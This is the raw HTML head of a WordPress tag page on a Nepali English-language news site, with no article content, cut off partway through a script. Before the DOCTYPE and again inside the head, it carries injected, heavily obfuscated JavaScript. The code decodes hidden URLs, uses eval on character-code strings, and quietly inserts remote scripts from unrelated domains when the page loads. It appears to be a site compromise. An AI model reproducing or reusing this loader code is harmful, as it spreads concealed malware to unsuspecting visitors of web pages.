

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/tag/minster-for-commerce-and-supplies-min-bishwokarma
body_size: 14310
content:
<script type="0eaad7510d7da853545eebb8-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="0eaad7510d7da853545eebb8-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Minster for Commerce and Supplies Min Bishwokarma &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="0eaad7510d7da853545eebb8-text/javascript"></script>
<script type="0eaad7510d7da853545eebb8-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Minster for Commerce and Supplies Min Bishwokarma Tag Feed" href="https://nepalireporter.com/tag/minster-for-commerce-and-supplies-min-bishwokarma/feed" />
<script type="0eaad7510d7da853545eebb8-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="0eaad7510d7da853545eebb8-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/tags/2912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<script type="0eaad7510d7da853545eebb8-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,9